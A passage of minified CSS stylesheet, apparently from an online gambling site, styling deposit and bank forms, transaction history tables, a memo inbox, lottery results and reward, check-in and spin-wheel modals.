solid;border-radius:6px;position:relative}.deposit-form-v2 .pg-methods-menu .payment-methods,.gateway-form-v2 .pg-methods-menu .payment-methods,.methods-form-v2 .pg-methods-menu .payment-methods,.register-popup-v2 .pg-methods-menu .payment-methods{border:none}.deposit-form-v2 .method-icon,.gateway-form-v2 .method-icon,.methods-form-v2 .method-icon,.register-popup-v2 .method-icon{-webkit-align-items:center;align-items:center;background-color:#404755;border-radius:100%;display:-webkit-flex;display:flex;height:32px;-webkit-justify-content:center;justify-content:center;margin-right:10px;padding:8px;width:32px}.deposit-form-v2 .pg_title,.gateway-form-v2 .pg_title,.methods-form-v2 .pg_title,.register-popup-v2 .pg_title{border-radius:5px}.deposit-form-v2 .method-menu-wrapper,.gateway-form-v2 .method-menu-wrapper,.methods-form-v2 .method-menu-wrapper,.register-popup-v2 .method-menu-wrapper{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px}.deposit-form-v2 .support_img,.gateway-form-v2 .support_img,.methods-form-v2 .support_img,.register-popup-v2 .support_img{max-height:25px;width:50px}.deposit-form-v2 .deposit_footer,.gateway-form-v2 .deposit_footer,.methods-form-v2 .deposit_footer,.register-popup-v2 .deposit_footer{text-align:center}.deposit-form-v2 .bank-opt-wrapper,.gateway-form-v2 .bank-opt-wrapper,.methods-form-v2 .bank-opt-wrapper,.register-popup-v2 .bank-opt-wrapper{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:10px;max-height:200px;overflow:auto}.mobile .deposit-form-v2 .has-error~.help-block,.mobile .gateway-form-v2 .has-error~.help-block,.mobile .methods-form-v2 .has-error~.help-block,.mobile .register-popup-v2 .has-error~.help-block{margin-top:0}.register-popup-v2 .pg-bank-wrapper input{height:0;opacity:0;position:absolute;width:0}.register-popup-v2 .pg-bank-wrapper input[type=radio]:checked~label .marked{-webkit-align-items:center;align-items:center;background-color:#af4b97;border-radius:100%;display:-webkit-inline-flex;display:inline-flex;height:20px;-webkit-justify-content:center;justify-content:center;margin-right:10px;opacity:1;width:20px}.gateway-form-v2 .pg-bank-wrapper{padding:8px}.gateway-form-v2 .pg-bank-wrapper .provider_logo{height:20px;margin:0;padding:0}.bank-link{border:1px solid #000;border-radius:5px;display:block;padding:10px;position:relative}.bank-link:before{background-color:#fff;bottom:0;content:"";left:0;opacity:.5;position:absolute;right:0;top:0}.bank-link:hover:before{opacity:0}.banks{margin:auto;-webkit-transform:scale(.8);transform:scale(.8)}table.info-box--001{border-collapse:separate;border-radius:5px;-moz-border-radius:5px;font-size:14px;margin-bottom:0;padding:0 5px 10px}table.info-box--001 small{font-size:11px;font-weight:700}table.info-box--001 .lbl{background-color:#ccb766;border-radius:3px;color:#000;padding:3px 5px}table.info-box--001 a.lbl{padding:0 5px}table.info-box--001 i{color:#e01414}table.info-box--001 tr.first td{padding-top:3px}table.info-box--001 tr.tr_type2 td{padding-bottom:7px;padding-top:7px}table.info-box--001 input,table.info-box--001 textarea{background-color:transparent;background-image:none;border:none;box-shadow:none;outline:none;resize:none;text-align:right}table.info-box--001 b{font-style:italic}table.info-box--001 td:first-child,table.info-box--001 th:first-child{border-left:none}table.info-box--001 tbody>tr>td,table.info-box--001 tbody>tr>th{color:#000;line-height:1;padding:0}.mobile .user_bank .mob_add_btn{margin-top:0!important;padding:0}.mobile .user_bank #bank_user_id-error{width:160px}.mobile .user_bank .col-xs-8{padding:0}.mobile .user_bank #btn_add_ubank__depo{height:30px;padding:0 15px}.mobile .methods_form .pg_sec .pg_method{width:100%}.user_bank .bank_add_btn_sec{margin-top:15px;position:absolute;right:0;top:0}.steps{-webkit-justify-content:center;justify-content:center;margin:10px;width:100%}.steps,.steps .step__bar{display:-webkit-flex;display:flex}.steps .step__bar{-webkit-align-items:center;align-items:center;counter-reset:step;margin:0;width:50%}.steps .step__bar li{-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-shrink:1;flex-shrink:1;font-weight:600;list-style-type:none;position:relative;text-align:center;z-index:1}.steps .step__bar li.line__wrapper{-webkit-align-self:stretch;align-self:stretch;-webkit-flex-grow:1;flex-grow:1;min-height:100%;position:relative}.steps .step__bar li.line__wrapper .line{background-color:#ccb766;height:2px;left:0;position:absolute;top:50%;width:100%}.steps .step__bar li .step{height:60px;line-height:60px;width:60px;z-index:2}.steps .step__bar li .step,.steps .step__bar li .step__inner{background:transparent;border:1px solid #ccb766;border-radius:50%;display:inline-block;text-align:center}.steps .step__bar li .step__inner{color:#fff;height:52px;line-height:52px;margin:3px auto;transition:all .3s;width:52px}.steps .step__bar li .step.active .step__inner{background:linear-gradient(270deg,#ccb766,#ccb766 93.58%);color:#000}.steps .step__bar li:last-child:after{content:none}.deposit-notice-content{padding:15px}.deposit-notice-content li{margin-bottom:10px}.deposit-notice-menu{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.deposit-notice-menu a{padding-right:0}.depositinfo-modal .md-body{background-color:#ccb766;padding:15px}#withdrawForm .wallet-type-title{display:block}#withdrawForm .wallet-type-amount{font-size:14px;font-weight:400}@media screen and (min-width:769px){#withdrawForm .wallet-type-title{display:inline-block}}.history .table{font-size:14px}.history .dataTables_wrapper .dataTables_filter,.history .dataTables_wrapper .dataTables_info,.history .dataTables_wrapper .dataTables_length,.history .dataTables_wrapper .dataTables_paginate,.history .dataTables_wrapper .dataTables_processing{color:#fff}.history input[type=search]{color:#000}.history .table-bordered>tbody>tr>td{background-color:#241e1e;border:1px solid #fff;color:#fff}.history .table-bordered th{border-color:#fff!important}.history .table>thead:first-child>tr:first-child>th{border:1px solid #241e1e}.history .debit-amt{color:#c70022!important}.history .credit-amt{color:#28a745!important}.history .failed-amt{text-decoration:line-through}.history #searchhistory.searchhistory{background-color:transparent}.history .m-tb-15{margin:15px 0}.history .dataTables_wrapper .dataTables_paginate .paginate_button{border:1px solid hsla(0,0%,100%,.25);border-radius:5px;color:#fff!important}.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active,.history .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{border:1px solid hsla(0,0%,100%,.15);border-radius:5px}.history .m-15{margin:15px 15px 0}.game-bals .title{display:inline-block;margin-bottom:-3.25px}.game-bals .box{border:3px dotted #ab954c;padding:5px 8px}.game-bals .table>tbody>tr>td{border-bottom:1px solid #ddd;border-top:none}.game-bals .table>tbody>tr:first-child>td{border-bottom:3px solid #ddd}.info.container-wrapper{height:100%!important}.info .container-box .title{padding:.7em 1.2em}.info .info-nav.nav-icon{padding-bottom:30px;padding-top:30px;text-align:center}.info .info-nav.nav-icon a{-webkit-align-items:center;align-items:center;background-color:#ab954c;border-radius:50%;color:#fff;display:inline-block;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;height:8.5em;-webkit-justify-content:center;justify-content:center;line-height:normal;margin:0 auto;padding:7px;text-decoration:none;transition:all .4s ease;width:8.5em}@media screen and (max-width:992px){.info .info-nav.nav-icon a{font-size:8.96px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a{font-size:14px}}.info .info-nav.nav-icon a i{font-size:35px}@media screen and (max-width:992px){.info .info-nav.nav-icon a i{font-size:25px}}@media screen and (min-width:992px){.info .info-nav.nav-icon a i{font-size:35px}}.info .info-nav.nav-icon a div{margin-bottom:.1rem}.info .info-nav.nav-icon a.active,.info .info-nav.nav-icon a:hover{background-color:#ab954c;color:#ccb766!important}.info .info.panel{border:0}.info .info.panel-default{border-color:#424242;border-radius:5px}.info .info.panel-heading{background:#424242!important}.info .info.panel-heading:hover{background:#333!important;cursor:pointer}.info .panel-title.info{color:#fdc54c!important;font-size:1.09375rem;font-weight:500;line-height:1.2;margin-bottom:.5rem;position:relative}.info .panel-title.info:after{color:#fff!important;content:"+";font-size:30px;position:absolute;right:0;top:-2px}.info .info.panel-heading[aria-expanded=true] .panel-title.info:after{content:"-"}.info .info.panel-body{background-color:#333!important;border:0!important;color:#fff!important;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;overflow:visible;padding:0 24px 16px}@media screen and (max-width:992px){.maintenance img{max-width:100%}}@media screen and (min-width:992px){.maintenance img{max-width:500px}}.content_memo_width{width:100%}.memo.container-wrapper .container{background:none;box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #6f5010}.memo_page{padding-top:15px}.memo_page iframe body{color:#fff!important}.memo_page .nav-tabs{border:none;display:-webkit-flex;display:flex;margin-left:0;padding-bottom:0!important;width:100%}.memo_page .nav-tabs li{height:auto;width:100%!important}.memo_page .nav-tabs li a{font-weight:600;letter-spacing:0;line-height:19px;margin-right:0;padding:15px 9px}.memo_page .nav-tabs li a,.memo_page .nav-tabs li a:focus,.memo_page .nav-tabs li a:hover{border:none;border-radius:0;color:#fff;font-size:13px;text-align:center;text-transform:uppercase}.memo_page .nav-tabs li a span{line-height:1;padding-right:0}.memo_page .nav-tabs li.active a,.memo_page .nav-tabs li.active a:focus,.memo_page .nav-tabs li.active a:hover{background-color:#71694c;border:none;border-radius:0;color:#ccb766;font-size:13px;text-align:center;text-transform:uppercase}.memo_page .nav-tabs li.active a span:before{color:#e9dbb6}.memo_page .memo_page_title{font-size:18px;margin-bottom:20px}.memo_page .memo_tab{padding:0}.memo_page .memo_tab .btn_top_memo{border-radius:5px;color:#fff;float:right;font-size:13px;height:auto;line-height:18px;margin-bottom:15px;text-transform:uppercase;width:auto}.memo_page .memo_tab .btn_memo{background-color:#ccb766;color:#fff;float:right;letter-spacing:0;line-height:1;padding:5px;text-align:left;text-transform:uppercase}.memo_page .memo_tab .btn_memo i{margin-right:5px}.memo_page .memo_tab .btn-primary{background:#ccb766}.memo_page .memo_tab .tab-content{font-size:12px;padding:10px}.memo_page .memo_tab .tab-content .date_input_wrap,.memo_page .memo_tab .tab-content .date_input_wrap label{padding-top:7.5px}.memo_page .memo_tab .tab-content .date_input_wrap.form-group{margin-bottom:0}.memo_page .memo_tab .tab-content .date_input_wrap .form-control{border-radius:4px;height:inherit;padding:4px 13px}.memo_page .memo_tab .tab-content .date_input_wrap .submit_btn{padding:0 5px;width:auto}.memo_page .memo_tab .tab-content .button_table{display:inline-block;margin:0;position:absolute;text-align:center;top:63px;z-index:9}.memo_page .memo_tab .tab-content table.dataTable tbody td,.memo_page .memo_tab .tab-content table.dataTable thead th{padding:5px 0 10px}.memo_page .memo_tab .tab-content table{border:none;border-collapse:separate;border-spacing:0 5px;margin:0;padding:0}.memo_page .memo_tab .tab-content table .selectall-checkbox{vertical-align:top}.memo_page .memo_tab .tab-content table .blurrey{opacity:.5}.memo_page .memo_tab .tab-content table .blurrey:hover{opacity:1}.memo_page .memo_tab .tab-content table .ind_status{background:#0175f6;border:1px solid #0175f6;border-radius:50%;display:inline-block;float:right;height:10px;margin-left:5px;width:10px}.memo_page .memo_tab .tab-content table .blurrey .ind_status{background:transparent;border-color:#a9a9a9}.memo_page .memo_tab .tab-content table tr{background-color:transparent;border:none;font-size:10px}.memo_page .memo_tab .tab-content table tr td.selectall-checkbox .checkmarking{left:0}.memo_page .memo_tab .tab-content table tr.even,.memo_page .memo_tab .tab-content table tr.even.selected,.memo_page .memo_tab .tab-content table tr.odd,.memo_page .memo_tab .tab-content table tr.odd.selected{background-color:transparent}.memo_page .memo_tab .tab-content table tr:hover.selected{background-color:#71694c}.memo_page .memo_tab .tab-content table th{border-bottom:0;cursor:pointer;font-size:10px;font-weight:500}.memo_page .memo_tab .tab-content table th .memo_select{font-size:14px;font-weight:700;line-height:19px;margin-bottom:0;text-transform:uppercase;vertical-align:top}.memo_page .memo_tab .tab-content table td.table_check{box-shadow:none!important;-webkit-text-decoration:uppercase;text-decoration:uppercase}.memo_page .memo_tab .tab-content table td{border:none;cursor:pointer;font-size:12px}.memo_page .memo_tab .tab-content table td:last-child{border-bottom:1px solid hsla(0,0%,100%,.4)}.memo_page .memo_tab .tab-content table td h3{display:inline-block;width:100%}.memo_page .memo_tab .tab-content table td.sorting_1{background-color:#71694c!important;font-size:10px}.memo_page .memo_tab .tab-content table td .box_row_1{opacity:.8}.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:after,.memo_page .memo_tab .tab-content table td .box_row_1.clearfix:before{display:block;font-size:0;height:0}.memo_page .memo_tab .tab-content table td span.memo_table_header{font-size:10px;font-weight:600;margin-bottom:5px;text-align:left;text-decoration:underline;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .memo_attachments{border:1px solid #fdf19b;border-radius:5px;font-size:12px;margin:15px 0 5px;padding:15px}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk{color:#fff;display:inline-block}.memo_page .memo_tab .tab-content table td .memo_attachments .file_lnk+.file_lnk{margin-left:20px}.memo_page .memo_tab .tab-content table td span.memo_table_date{float:right;font-size:11px;font-weight:600;margin-bottom:0;text-align:right}.memo_page .memo_tab .tab-content table td .memo_table_title{display:inline-block;font-size:12px;font-weight:600;line-height:23px;margin-bottom:0;overflow:hidden;text-transform:uppercase;word-break:break-word}.memo_page .memo_tab .tab-content table td .memo_top_paragraph{line-height:1.4em;overflow-y:hidden;position:relative;width:100%;word-break:break-all}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.add_hide{height:2.8em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide{height:auto}.memo_page .memo_tab .tab-content table td .memo_top_paragraph.rm_hide:after{content:none}.memo_page .memo_tab .tab-content table td .memo_top_paragraph *{margin-bottom:.4em}.memo_page .memo_tab .tab-content table td .memo_top_paragraph:after{bottom:0;content:". . .";font-size:14px;font-weight:900;position:absolute;right:5%}.memo_page .memo_tab .tab-content table td .memo_table_para{overflow:hidden;width:90%;word-break:break-word}.memo_page .memo_tab .tab-content table td .memo_table_para>*,.memo_page .memo_tab .tab-content table td .memo_table_para>*>*{width:auto!important}.memo_page .memo_tab .tab-content table td p.memo_table_paravalue{font-size:12px;font-weight:500;line-height:23px;margin-bottom:0;text-transform:uppercase}.memo_page .memo_tab .tab-content table td .overlay{display:inline-block}.memo_page .memo_tab .tab-content table td .overlay ul{font-weight:600;line-height:23px;margin:20px 0 0 15px}.memo_page .memo_tab .tab-content table td .overlay ul li{font-size:10px}.memo_page .memo_tab .tab-content table td .overlay.hidden{display:none}.memo_page .memo_tab .tab-content table td .button_table_inner{margin-bottom:20px;margin-top:15px}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner{color:#fff;font-size:10px;font-weight:500;height:24px;line-height:23px;margin-right:10px;padding:0 10px;text-transform:uppercase;width:96px;width:auto}.memo_page .memo_tab .tab-content table td .button_table_inner .btn_memo_inner i{margin-right:5px}.memo_page .memo_tab .tab-content .dataTables_wrapper{margin:0 auto;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate{padding-bottom:40px!important;padding-left:10px;text-align:center!important;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button{background-color:#ab954c!important;border:1px solid #ab954c!important;border-radius:0!important;box-shadow:none!important;color:#fff!important;font-size:12px!important;font-weight:700;height:20px!important;line-height:15px!important;margin:0 3px!important;padding:2px 6px!important;text-transform:uppercase!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_paginate .paginate_button.current{background:#ab954c!important;border:1px solid #ab954c;color:#fff}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_scroll{padding:0 15px 15px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter{display:inline-block;float:right;margin:5px 0 0 auto!important;right:35px;top:18px;width:40%!important}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label{width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter label input{border:none;margin-left:0!important;width:100%}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input{background-color:transparent!important;border:1px solid #fff!important;float:right;height:31px;padding:10px}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-webkit-input-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-moz-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::-ms-input-placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter input::placeholder{color:textColor}.memo_page .memo_tab .tab-content .dataTables_wrapper .dataTables_filter i.icon-search{color:#fff;position:absolute;right:12px;top:12px}.memo_page .memo_tab .tab-content #memo .memo_content_title{background-color:#71694c;color:#000;display:inline-block;font-size:12px;font-weight:700;line-height:19px;padding:20px 30px;text-transform:uppercase;width:100%}.memo_page .memo_tab .tab-content #memo .memo_div{background:#6f5010;margin-bottom:10px;padding:25px 20px}.memo_page .memo_tab .tab-content #memo .memo_div h3{display:inline-block;font-size:16px;font-weight:500;line-height:34px;margin-bottom:0}.memo_page .memo_tab .tab-content #memo .memo_div button{border-radius:5px;color:#fff;float:right;font-size:12px;font-weight:600;padding:5px 30px;width:auto}.memo_page .memo_tab .tab-content #memo .card-wrapper{background-color:#fff;box-shadow:4px 4px 6px -2px rgba(0,0,0,.31),1px 1px 2px 0 rgba(0,0,0,.22),1px 1px 12px -2px rgba(0,0,0,.05),inset 0 0 3px 2px #6f5010;margin-bottom:15px;overflow:hidden}.memo_page .memo_tab .tab-content #memo .card-wrapper:first-child{margin-top:15px}.memo_page .memo_tab .tab-content #memo .card{background-color:#fff;border-left:8px solid #e01414;border-radius:3px;color:#000;margin:3px 3px 3px 0;overflow:hidden;position:relative}.memo_page .memo_tab .tab-content #memo .card.read{opacity:.6}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon{font-size:30px;line-height:1;padding-right:10px}.memo_page .memo_tab .tab-content #memo .sysmail_type_icon+div{line-height:1;width:95%}.memo_page .memo_tab .tab-content #memo .card-link{color:#6f5010;display:block;padding:20px 20px 10px 8px;text-transform:uppercase}.memo_page .memo_tab .tab-content #memo .card-link .fs-lg{font-weight:900}.memo_page .memo_tab .tab-content #memo .card-link .p_sys_topic{padding-top:3px}.memo_page .memo_tab .tab-content #memo .card-body{background-color:#000;border-radius:5px;margin-bottom:15px;margin-left:10px;padding:10px;width:97%}.memo_page .memo_tab .tab-content #memo .card-body p{margin-bottom:5px}.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments{border:1px solid #fdf19b;border-radius:5px;font-size:12px;margin:15px 0 5px;padding:15px}.memo_page .memo_tab .tab-content #memo .card-body .memo_attachments a{color:#fff}.memo_page .memo_tab .mdc-tab-bar a .hot{color:#ed1c24}.memo_page .tulis_memo{display:none}.memo_page .tulis_memo.active{display:block}.tulis_memo .tulis_memo_bg{background-color:#71694c;float:left;width:100%}.tulis_memo .tulis_memo_bg .form_button{text-align:center}.tulis_memo .tulis_memo_bg h3.memo_content_title{border-bottom:1px solid #33393c!important;color:#ccb766;display:inline-block;font-size:14px;font-weight:700;line-height:19px;margin-bottom:20px;padding:20px 25px;text-transform:uppercase;width:100%}.tulis_memo .tulis_memo_bg label{font-size:14px;font-weight:700;line-height:19px;margin-bottom:15px}.tulis_memo .tulis_memo_bg .options{float:right;text-align:right;width:100%}.tulis_memo .tulis_memo_bg .options button{background:no-repeat;border:none;color:#a2a2a2}.tulis_memo .tulis_memo_bg .options .editor_font{background-color:#6b695d;float:left}.tulis_memo .tulis_memo_bg #editor{background-color:#6b695d;border:2px solid #fff;height:190px;margin-bottom:20px;margin-top:35px;overflow-x:hidden;overflow-y:auto;width:100%}.tulis_memo .tulis_memo_bg input,.tulis_memo .tulis_memo_bg select{background-color:#6b695d;border:2px solid #fff;color:#fff!important;font-weight:600;text-transform:uppercase}.tulis_memo .tulis_memo_bg .fileUpload{float:left;margin-bottom:35px;width:100%}.tulis_memo .tulis_memo_bg .fileUpload label{background-color:#6b695d;color:#fff;cursor:pointer;float:left;height:43px;padding:11px;text-align:center;width:auto}.tulis_memo .tulis_memo_bg .fileUpload label input#file-upload{font-size:0;opacity:0}.tulis_memo .tulis_memo_bg .fileUpload #filename{background-color:#6b695d;border:2px solid #fff;float:left;height:43px;overflow:hidden;padding:10px;white-space:nowrap;width:200px!important;width:251px}.tulis_memo .tulis_memo_bg .wrapper{margin-top:15px}.tulis_memo .tulis_memo_bg .wrapper iframe#editor{border:2px solid #f7e3a9;color:#fff;height:190px;margin-bottom:20px;margin-top:10px;overflow-x:hidden;overflow-y:auto;width:100%}.tulis_memo .tulis_memo_bg .wrapper iframe#editor body{color:#fff!important}.checkmarking{background-color:transparent;border:1px solid #fff;left:18%;position:absolute}.checkmarking:after{top:-5px!important}.check_container{cursor:pointer;font-size:14px;font-weight:500;margin-bottom:12px;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.check_container input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.check_container input:checked~.checkmark:after{display:block}.check_container .checkmark:after{border:solid #f93;border-width:0 2px 2px 0;height:12px;left:4px;top:-1px!important;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:6px}.checkmark{height:16px;left:0;position:absolute;top:0;width:16px}.checkmark:after{content:"";display:none;position:absolute}.form_checkbox{margin-bottom:0}.mail_link{position:relative}.inner-header .mail_icon,.mail_link .mail_icon{-webkit-animation:blinking 1.2s linear .5s infinite;animation:blinking 1.2s linear .5s infinite;background-color:#ed1c24;border-radius:50%;color:#fff;font-size:10px;height:1.6em;line-height:1em;padding:.2em;position:absolute;right:.2em;text-align:center;top:-.4em;width:1.6em}#langModal-mobile{top:50%}.language{background-color:#000;padding:10px}.language .title{background-color:#71694c;padding:3px;text-align:center}.language table{margin:15px auto}.language .circle-id{margin:0 auto}.language .i{padding:10px}.language tr{margin-bottom:.2em}.language .b-line{border-left:1px solid #fff}.language .country{font-size:.8em;text-align:center}.language .flag-wrap{padding:0 15px 15px}#regbank_popup__depo{top:50%}.add_bank_modal{background-color:#000;padding:10px}.add_bank_modal .md_title{background-color:#71694c;color:#cdbb71;margin-bottom:10px;padding:3px;text-align:center}.add_bank_modal #bank_register_popup .form-group{position:relative}.add_bank_modal #bank_register_popup .form-group .pass_lock{float:right;height:30px;position:absolute;right:0;top:26px;width:33px}.add_bank_modal #bank_register_popup .form-group .form-control-feedback{top:26px;width:12px}.add_bank_modal table{margin:15px auto}.add_bank_modal .circle-id{margin:0 auto}.add_bank_modal .i{padding:0 15px 15px}.add_bank_modal tr{margin-bottom:.2em}.add_bank_modal .b-line{border-left:1px solid #fff}.add_bank_modal .country{font-size:.8em;text-align:center}.add_bank_modal .flag-wrap{padding:0 15px 15px}.today-lottery-results .top-title{font-size:16px;padding-bottom:15px;text-align:center}.today-lottery-results .today-lottery .u-section-box--bg{background:#6b695d}.today-lottery-results .today-lottery .today-lottery-logo{height:50px;margin:0 auto;text-align:center;width:100%;width:50px}.today-lottery-results .today-lottery .today-lottery-name{color:#000;font-size:15px;font-weight:600;margin-bottom:0}.today-lottery-results .today-lottery .today-lottery-subname{color:#000;padding-top:5px}.today-lottery-results .today-lottery .today-lottery-prize{color:#000;font-size:30px;font-weight:600}.today-lottery-results .today-lottery .column-row-lottery{border-radius:5px;margin:10px;min-width:350px}.today-lottery-results .today-lottery .info{display:-webkit-inline-flex;display:inline-flex;padding:10px}.today-lottery-results .today-lottery .info .title{padding-left:10px}.today-lottery-results .today-lottery .game-info{position:relative}.today-lottery-results .today-lottery .game-info .prize_val{bottom:10px;position:absolute;right:10px}.mobile .today-lottery-results .today-lottery .game-panal{padding:12px 0 8px}.mobile .today-lottery-results .today-lottery .game-panal .today-lottery-subname{font-size:11.2px!important;padding-top:5px}.mobile .today-lottery-results .today-lottery .game-panal .today-lottery-prize{font-size:22.4px!important}.mobile #checkin-modal--layout{top:50%}.mobile #checkin-modal--layout .headerImg{left:auto}.mobile #checkin-modal--layout .checkInBox{height:auto;width:60px}.mobile #checkin-modal--layout .itemsWrapper{gap:3px;margin-bottom:0}#checkin-modal--layout{color:#fff}#checkin-modal--layout .md-content{background-color:#71694c;border-radius:5px}#checkin-modal--layout.modal-wrapper{margin:0 auto;width:auto}#checkin-modal--layout .md-body{color:inherit;padding:10px}#checkin-modal--layout .headerModal{border:none;position:relative}#checkin-modal--layout .headerImg{left:25%;position:absolute;top:-33px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .itemsList{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8px;-webkit-justify-content:center;justify-content:center;margin-left:auto;margin-right:auto;max-width:600px}#checkin-modal--layout .tickIcon{background-color:#fff;height:30px;-webkit-mask-image:url(/assets/svg/tick-circle.svg);mask-image:url(/assets/svg/tick-circle.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;width:30px}#checkin-modal--layout .lockerIcon{background-image:url(/assets/svg/locker.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:30px;width:30px}#checkin-modal--layout .itemsWrapper{-webkit-flex-direction:column;flex-direction:column;gap:8px;margin-bottom:8px}#checkin-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-20px;top:-17px;width:24px}#checkin-modal--layout .checkInBox{border:1px dashed #6e787e;border-radius:8px;cursor:pointer;display:grid;gap:4px;height:111px;-webkit-justify-content:center;justify-content:center;padding:8px 16px;place-items:center;position:relative;width:66px}#checkin-modal--layout .checkInBox.checkedIn{background:rgba(255,153,33,.078);border-color:#ffbd12}#checkin-modal--layout .checkInBox.checkedIn .tickIcon{background-color:#fcba12}#checkin-modal--layout .checkInBox.checkInToday{border-color:#b7bfc3}#checkin-modal--layout .activeCheckInText{color:#f27025}#checkin-modal--layout .activeCheckInText.todayText{font-weight:600}#checkin-modal--layout .checkInTodayIcon{background-color:grey}#checkin-modal--layout .claimedText{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:100%}#checkin-modal--layout .missedCheckIn{height:100%;position:absolute;width:100%}#checkin-modal--layout .claimBtn{margin:16px auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#checkin-modal--layout .checkInDesc{background:#161f2c;border:1px solid #d32f2f;border-radius:8px;color:#fff;gap:10px;padding:12px 16px}#checkin-modal--layout .crossImg{height:100%;position:absolute;width:100%}#checkin-modal--layout .coinImg,#checkin-modal--layout .spinWheelImg,#checkin-modal--layout .ticketImg{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #reward-modal--layout{top:50%}#reward-modal--layout .md-content{background-color:#71694c;border-radius:5px}#reward-modal--layout.modal-wrapper{margin:0 auto;max-width:417px}#reward-modal--layout .md-body{color:inherit;padding:5px}#reward-modal--layout .headerModal{border:none;padding:1.5rem 0 0;position:relative}#reward-modal--layout .headerImg{-webkit-justify-content:center;justify-content:center;padding-top:30px;position:relative}#reward-modal--layout .headerImg .headerSurface{opacity:.2;position:absolute;z-index:-1}#reward-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-12px;top:-10px;width:24px}#reward-modal--layout .checkInWrapper{display:grid;gap:12px;margin-bottom:16px}#reward-modal--layout .checkInText{font-size:18px;font-weight:600;line-height:28px}#reward-modal--layout .checkInSubText{color:#e7e7e7}#reward-modal--layout .redeemGoldCoinText{color:#e7e7e7;margin-top:8px}#reward-modal--layout .ticketIcon{background:rgba(243,69,194,.15);border-radius:50px;padding:4px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#reward-modal--layout .luckyDrawBox{background:#161f2c;border:1px solid #d32f2f;border-radius:8px;color:#000;display:grid;gap:12px;margin:16px 8px;padding:12px}#reward-modal--layout .luckyDrawImgWrapper{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}#reward-modal--layout .luckyDrawWrapper{display:grid;gap:8px}#reward-modal--layout .luckyDrawText{color:#fcfcfc;font-size:16px;font-weight:600}#reward-modal--layout .luckyDrawSubText{color:#bfc9d2}#reward-modal--layout .luckyDrawBtn{padding:16px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#reward-modal--layout .rewardBox{background:#161f2c;color:#fff;margin:16px 0;padding:16px}#reward-modal--layout .rewardText{font-size:16px;margin-top:8px}#reward-modal--layout .coinIcon,#reward-modal--layout .giftImg,#reward-modal--layout .luckyDrawImg,#reward-modal--layout .megaGiftImg,#reward-modal--layout .prizeBg,#reward-modal--layout .rewardImg{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.mobile #spin-wheel-modal--layout{top:50%}.mobile #spin-wheel-modal--layout .spinWheel{padding:16px 0}.mobile #spin-wheel-modal--layout .md-body{padding:10px}.mobile #spin-wheel-modal--layout .closeBtn{right:-16px}#spin-wheel-modal--layout .md-content{background-color:#71694c;border-radius:5px}#spin-wheel-modal--layout.modal-wrapper{margin:0 auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}#spin-wheel-modal--layout .md-body{color:inherit;padding:16px}#spin-wheel-modal--layout .headerModal{border:none;padding:0;position:relative}#spin-wheel-modal--layout .closeBtn{background:rgba(240,244,246,.8);border-radius:50px;color:#68727a;height:24px;position:absolute;right:-26px;top:-24px;width:24px}#spin-wheel-modal--layout .spinWheelWrapper{-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#spin-wheel-modal--layout .spinWheelTitle{font-size:24px;font-weight:600}#spin-wheel-modal--layout .spinWheel{margin-top:32px;padding:16px}#spin-wheel-modal--layout 